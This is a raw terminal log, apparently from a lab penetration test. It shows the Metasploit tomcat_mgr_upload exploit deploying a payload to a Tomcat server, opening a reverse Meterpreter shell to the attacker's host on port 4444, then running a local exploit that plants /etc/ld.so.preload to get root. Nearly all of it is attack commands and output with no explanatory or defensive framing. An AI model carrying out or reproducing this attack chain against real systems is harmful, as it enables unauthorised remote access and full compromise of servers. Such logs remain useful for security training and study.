 msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying SHphnl1N9B...
[*] Executing SHphnl1N9B...
[*] Undeploying SHphnl1N9B ...
[*] Sending stage (58125 bytes) to 192.168.44.129
[*] Meterpreter session 5 opened (192.168.44.128:4444 -> 192.168.44.129:35615) at 2021-03-02 15:41:53 -0500
meterpreter > shell
Process 1 created.
Channel 1 created.
cd /tmp
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),126(tomcat7)
#